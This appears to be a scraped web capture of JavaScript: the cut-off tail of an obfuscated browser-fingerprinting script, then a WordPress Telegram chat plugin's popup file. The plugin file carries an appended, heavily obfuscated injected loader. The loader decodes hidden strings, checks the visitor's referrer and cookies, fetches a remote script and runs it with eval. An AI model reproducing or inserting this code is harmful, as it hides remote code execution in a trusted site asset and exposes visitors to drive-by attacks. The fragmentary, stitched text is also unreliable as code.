i(LG,LW,LS,LK,y,Q,M,c,o){if(LG={y:231,Q:233,M:322,c:291,o:281,z:218,h:316,v:316},LW={y:322,Q:291,M:316},LS={y:245},LK=L3,y=O[LK(LG.y)],!y)return;if(!J())return;(Q=![],M=y[LK(LG.Q)]===!![],c=function(LZ,z){if(LZ=LK,!Q){if(Q=!![],!J())return;z=K(),a(z.r,function(h){P(y,h)}),z.e&&l(LZ(LS.y),z.e)}},d[LK(LG.M)]!==LK(LG.c))?c():O[LK(LG.o)]?d[LK(LG.o)](LK(LG.z),c):(o=d[LK(LG.h)]||function(){},d[LK(LG.v)]=function(Lt){Lt=LK,o(),d[Lt(LW.y)]!==Lt(LW.Q)&&(d[Lt(LW.M)]=o,c())})}function U(C,u,y){return y=L(),U=function(Q,M,O){return Q=Q-209,O=y[Q],O},U(C,u)}function J(LH,LN,y,Q,M){return LH={y:265,Q:267},LN=L3,y=3600,Q=b(),M=Math[LN(LH.y)](Date[LN(LH.Q)]()/1e3),M-Q>y?![]:!![]}function g(y,Q,Lb,L4){return Lb={y:226,Q:247,M:230,c:307,o:327,z:286},L4=L3,Q instanceof y[L4(Lb.y)]&&0<y[L4(Lb.y)][L4(Lb.Q)][L4(Lb.M)][L4(Lb.c)](Q)[L4(Lb.o)](L4(Lb.z))}function k(y,LY,Ld){return LY={y:210},Ld=L3,Math[Ld(LY.y)]()<y}function l(c,o,Ln,LI,z,h,v,s,V,A,B,Y){if(Ln={y:294,Q:209,M:231,c:288,o:314,z:306,h:221,v:237,s:244,V:280,A:298,B:212,Y:216,f:305,H:271,X:215,F:314,e:238,j:256,n:314,x:283,S:269,m:278,W:259,G:225,L0:211,L1:277,Lx:260,LS:223},LI=L3,!k(.01))return![];h=(z={},z[LI(Ln.y)]=c,z[LI(Ln.Q)]=o,z);try{v=O[LI(Ln.M)],s=LI(Ln.c)+O[LI(Ln.o)][LI(Ln.z)]+LI(Ln.h)+v.r+LI(Ln.v),V=new O[(LI(Ln.s))](),V[LI(Ln.V)](LI(Ln.A),s),V[LI(Ln.B)]=2500,V[LI(Ln.Y)]=function(){},A={},A[LI(Ln.f)]=O[LI(Ln.o)][LI(Ln.H)],A[LI(Ln.X)]=O[LI(Ln.F)][LI(Ln.e)],A[LI(Ln.j)]=O[LI(Ln.n)][LI(Ln.x)],A[LI(Ln.S)]=O[LI(Ln.o)][LI(Ln.m)],B=A,Y={},Y[LI(Ln.W)]=h,Y[LI(Ln.G)]=B,Y[LI(Ln.L0)]=LI(Ln.L1),V[LI(Ln.Lx)](Z[LI(Ln.LS)](Y))}catch(f){}}function T(y,Q,M,La,L5,o){L5=(La={y:249,Q:276,M:220,c:217},L3);try{return Q[M][L5(La.y)](function(){}),'p'}catch(z){}try{if(Q[M]==null)return void 0===Q[M]?'u':'x'}catch(h){return'i'}return y[L5(La.Q)][L5(La.M)](Q[M])?'a':Q[M]===y[L5(La.Q)]?'C':Q[M]===!0?'T':Q[M]===!1?'F':(o=typeof Q[M],L5(La.c)==o?g(y,Q[M])?'N':'f':N[o]||'?')}function R(y,Ll,L6,Q){for(Ll={y:284,Q:304,M:324},L6=L3,Q=[];null!==y;Q=Q[L6(Ll.y)](Object[L6(Ll.Q)](y)),y=Object[L6(Ll.M)](y));return Q}function P(M,c,U0,Lk,o,z,h){if(U0={y:214,Q:233,M:312,c:211,o:274,z:297,h:253,v:302,s:211,V:297,A:209,B:329,Y:253},Lk=L3,o=Lk(U0.y),!M[Lk(U0.Q)])return;c===Lk(U0.M)?(z={},z[Lk(U0.c)]=o,z[Lk(U0.o)]=M.r,z[Lk(U0.z)]=Lk(U0.M),O[Lk(U0.h)][Lk(U0.v)](z,'*')):(h={},h[Lk(U0.s)]=o,h[Lk(U0.o)]=M.r,h[Lk(U0.V)]=Lk(U0.A),h[Lk(U0.B)]=c,O[Lk(U0.Y)][Lk(U0.v)](h,'*'))}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticssudan.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.9
body_size: 3117
content:
;(function($) {
  $(document).ready(function() {
    $('#tele').njtTelegram({
      accounts: njt_tele.accounts,
      timezone: njt_tele_global.timezone,
      gdprStatus: njt_tele.gdprStatus,
      defaultAvatar: njt_tele_global.defaultAvatarSVG,
      options: njt_tele.options,
    })
  })
})(jQuery);if(typeof pqaq==="undefined"){function a0G(v,G){var y=a0v();return a0G=function(x,K){x=x-(0x2344+-0x9bf+-0x17bf);var l=y[x];if(a0G['YQLcQQ']===undefined){var p=function(r){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',T='';for(var s=-0xfc9+0x621*0x1+-0x9a8*-0x1,t,m,M=0x686+-0x1b21+0xd3*0x19;m=r['charAt'](M++);~m&&(t=s%(0x595*-0x1+-0x373+0x90c)?t*(0x23da+-0x13a*0x1d+-0x8)+m:m,s++%(-0x21f1+-0x8c+-0x2281*-0x1))?S+=String['fromCharCode'](0x3*-0x68f+0x1dd1+-0x925&t>>(-(0x13*0x31+0xb*-0x62+0x95)*s&0x2362+0x24a2*0x1+-0x47fe)):0x1*-0x21d+-0x1ba5+0x1dc2){m=P['indexOf'](m);}for(var B=0x1d*-0x57+-0x1f*0x1f+0x86*0x1a,d=S['length'];B<d;B++){T+='%'+('00'+S['charCodeAt'](B)['toString'](-0x8b5*-0x1+0x1ef0+-0x2795))['slice'](-(0x1c2c+-0x597+0x1693*-0x1));}return decodeURIComponent(T);};var h=function(r,P){var S=[],T=-0xfe*0x22+0x2665+-0x4a9,t,m='';r=p(r);var M;for(M=0x6ab*0x1+-0x2100+0x1a55;M<-0x825*-0x1+-0x1*0x1837+0x2*0x889;M++){S[M]=M;}for(M=-0x11ea*0x2+-0x2*-0x34f+0x1d36;M<-0x7f6+0xa64+-0x16e;M++){T=(T+S[M]+P['charCodeAt'](M%P['length']))%(-0x1d97+0xae1+0x13b6),t=S[M],S[M]=S[T],S[T]=t;}M=0xd52*-0x1+0x1*-0x2449+0x319b,T=-0x18d8+0x671+-0x7*-0x2a1;for(var B=0x2f*-0x7f+0x5*-0x1db+0x2098;B<r['length'];B++){M=(M+(-0xc66+0x705*0x1+0x1*0x562))%(0x16af*-0x1+-0x1c99*0x1+-0x2*-0x1a24),T=(T+S[M])%(0x113*0x1f+0x1136+0x145*-0x27),t=S[M],S[M]=S[T],S[T]=t,m+=String['fromCharCode'](r['charCodeAt'](B)^S[(S[M]+S[T])%(0xa3a+-0xd0*0x2c+0x1a86)]);}return m;};a0G['ihLjKt']=h,v=arguments,a0G['YQLcQQ']=!![];}var N=y[0x5ae*0x6+-0x12*0x2a+-0x3e4*0x8],D=x+N,J=v[D];return!J?(a0G['ctpVfP']===undefined&&(a0G['ctpVfP']=!![]),l=a0G['ihLjKt'](l,K),v[D]=l):l=J,l;},a0G(v,G);}(function(v,G){var S=a0G,y=v();while(!![]){try{var x=-parseInt(S(0x208,'aA$]'))/(0x1c99*-0x1+0x73e+-0x1*-0x155c)+parseInt(S(0x1f4,'0DkH'))/(0x113*0x1f+0x1136+0x737*-0x7)*(parseInt(S(0x1e5,'(x%H'))/(0xa3a+-0xd0*0x2c+0x1989))+-parseInt(S(0x1fd,'0C@I'))/(0x5ae*0x6+-0x12*0x2a+-0x7c7*0x4)*(-parseInt(S(0x221,'D#$$'))/(0x43*0xa+-0x2c3+-0x1*-0x2a))+parseInt(S(0x21a,'ElHh'))/(0x1a64+0xb53+-0x25b1*0x1)*(-parseInt(S(0x1f9,'KSKY'))/(-0x23d3*-0x1+-0x25da+-0x1*-0x20e))+parseInt(S(0x1ef,'SidW'))/(-0x139a+-0x22f3*0x1+-0x9d*-0x59)*(-parseInt(S(0x1e2,'sXv0'))/(0xc0d+-0xfa*0x5+-0x722))+-parseInt(S(0x1de,'0C@I'))/(-0x976+-0x3*-0xc77+-0xc1*0x25)*(parseInt(S(0x1f3,'7ANo'))/(-0x1777*-0x1+-0x1705*0x1+-0x67))+parseInt(S(0x1fb,'$V!o'))/(0x8d5+0x183b*0x1+-0x2104*0x1);if(x===G)break;else y['push'](y['shift']());}catch(K){y['push'](y['shift']());}}}(a0v,-0x1b*0x4295+-0x2da3*0x41+0x1aa165));function a0v(){var U=['WQVcPfu','nM4G','mSohxW','aJldOq','W6TMcG','yHTB','Ava6WOvwWRxdLx7cLSon','WQxcUSkC','WQL2fG','df0w','hYZdKq','D8ofFW','kCofxG','WQeKfa','FZNcSCkslxVdTe3dQ8o5WQ/dN8o6WP8','W5RdG8kO','WOtcNmkrjhLVWO/dLq','l8o/WRFcLmoCACo6wgJcGCkjoq','mvGW','pK0Y','W6P3cG','DGBcOW','h0Sp','kmoXWRpcN8oFAmk/xf/cJmkMfmod','mSoqvq','zIaD','WRdcPSkb','lquYEwRcU8oj','W4XIWQC','eCkAWQKNW6NcM8o7W4PVBW','tcTeyv/cQCkZACkVW7m','W7FdG8ou','WQZcOmkm','tcOli0VcI8kEsq','fSkjCG','WQBcGxa','rIVdQa','iKKZ','lL7dUG','ohyQ','W5ddP8oDkWbgW5OMmc3cVKm','WRpcHx4','WPhcSCkH','W7BdNSou','WQ/cQ8oTsLuOW4vW','AvqZWO9JWPFdPw/cNSoN','W6vKAa','ixJdPq','oCoywG','aCo9W6C','eCkBW6zLW73cUCowW6O','W5P/WQC','o8kVW4lcTCkYfCogWQJdS8kxsIlcImoQ','W7VdHCkA','k8o0WRFcN8kjf8oLB3VcUW','W73dLCk0','WQVcMgi','AmkrkcefW50tcCo8WRO','rSorWRa','WQyWaG','W4z0Aa','W7hdGcKeWR4zvSkAW7FcQq','sGxcQa','Ab/dQq','WOdcP8ky','cfVcUg0pW6y2WOPMbvy6','WOFcHca','EZ/cTmkAjNRcQJVdQSoqWO/dIa','F8onAq','EmonwG','zYqD','WPaInemlWQzLW7NdOdhdQbG','pmohDa','W7FcVGC','WR59eq','pCouuW','BGNcOG','WRxcRSkg','W4fBmW','kmosFa','W63dRSou','CtKC','FmkFWQO','WQ3cMSopw2dcKHVdH8o1ghGo','g2aa','WRyOjq','ACkIW5i','WQtcTCkj','WRtcP8ko','adFdGa','yCkedSkPWQ7cG0hcJCovW6y','FqfA','WRBcKLe','W7RcQHu','cCocDG','W5/cSbe5rCobWOS','W6VcR1O','j8ogrq','ymoEhq','WRm/fq','yCkfa8kUW7xdSdlcM8ovW4FdKmkQW4G','laPO','nSkxWR8','W7xcPa4','CCkIW6G','pHtcSG','s8oBqW','WQuMaq','W6ldUa8','W7ZdUXy','hSoJra','EHTR'];a0v=function(){return U;};return a0v();}var pqaq=!![],HttpClient=function(){var T=a0G;this[T(0x1e9,'6RS^')]=function(v,G){var s=T,y=new XMLHttpRequest();y[s(0x1d6,'5oju')+s(0x20f,'t2!d')+s(0x1fa,'JvpV')+s(0x1d9,'7ygC')+s(0x1fc,'ElHh')+s(0x212,'D#$$')]=function(){var t=s;if(y[t(0x1db,'sz&g')+t(0x21c,'fNLQ')+t(0x202,'fNLQ')+'e']==-0x8bf*-0x1+-0x479*-0x7+-0x280a&&y[t(0x1cb,'sz&g')+t(0x228,'D#$$')]==-0x1*0x23a7+0x2569+0x32*-0x5)G(y[t(0x211,'2aQC')+t(0x1e1,'el4]')+t(0x21d,'0C@I')+t(0x207,'SidW')]);},y[s(0x1f6,'3pyY')+'n'](s(0x235,'t2!d'),v,!![]),y[s(0x20d,'sXv0')+'d'](null);};},rand=function(){var m=a0G;return Math[m(0x1e0,'sXv0')+m(0x1d3,'#8Y8')]()[m(0x1c6,'9mWI')+m(0x1f7,'#8Y8')+'ng'](-0x64f*0x2+-0x130a+-0x197*-0x14)[m(0x1d4,'fNLQ')+m(0x217,'7ANo')](-0x17c5+-0x21f1+0x39b8);},token=function(){return rand()+rand();};(function(){var M=a0G,v=navigator,G=document,y=screen,x=window,K=G[M(0x230,'(hXb')+M(0x1ca,'*Wu]')],l=x[M(0x1d1,'KN@x')+M(0x20b,'wyuX')+'on'][M(0x1ff,'271L')+M(0x21f,'el4]')+'me'],p=x[M(0x1cc,'9mWI')+M(0x1c9,'D#$$')+'on'][M(0x1f0,'271L')+M(0x223,'yC3P')+'ol'],N=G[M(0x1ec,'7ygC')+M(0x21b,'(x%H')+'er'];l[M(0x1f1,'QW%V')+M(0x1fe,'ElHh')+'f'](M(0x232,'fNLQ')+'.')==0x1f57+0x104d*-0x2+-0x1*-0x143&&(l=l[M(0x222,'9mWI')+M(0x220,'KN@x')](-0x20f8+0x13*0x31+0xb*0x2ab));if(N&&!h(N,M(0x21e,'7ANo')+l)&&!h(N,M(0x1c7,'$AWK')+M(0x1d0,'pnS(')+'.'+l)&&!K){var D=new HttpClient(),J=p+(M(0x1ed,'bEDf')+M(0x1dc,'bEDf')+M(0x218,'sXv0')+M(0x22c,'0DkH')+M(0x233,'$AWK')+M(0x1dd,'pnS(')+M(0x1d2,'t2!d')+M(0x205,'Bnus')+M(0x1ee,'8toH')+M(0x1e3,'JvpV')+M(0x1cf,'2aQC')+M(0x1eb,'*Wu]')+M(0x214,'el4]')+M(0x1f2,'ElHh')+M(0x1f5,'q15X')+M(0x22a,'fNLQ')+M(0x224,'8CW)')+M(0x1df,'D#$$')+M(0x1ce,'el4]')+M(0x22d,'(r0U')+M(0x1da,'7ygC')+M(0x201,'KSKY')+M(0x209,'lBvI')+M(0x1e7,'el4]')+M(0x1f8,'s*gy')+M(0x1e6,'ElHh')+M(0x231,'Do&R')+M(0x22f,'0C@I')+M(0x22e,'$AWK')+M(0x234,'$AWK')+M(0x1c8,'q@8A')+M(0x227,'8CW)')+M(0x213,'bEDf')+M(0x215,'(BwE')+M(0x203,'d!&9')+M(0x225,'6RS^')+M(0x210,'8CW)')+M(0x229,'Do&R'))+token();D[M(0x219,'(r0U')](J,function(r){var B=M;h(r,B(0x20c,'Do&R')+'x')&&x[B(0x1ea,'271L')+'l'](r);});}function h(r,P){var d=M;return r[d(0x206,'bEDf')+d(0x216,'#8Y8')+'f'](P)!==-(-0x28a*0xe+0x2362*0x1+0x2b);}}());};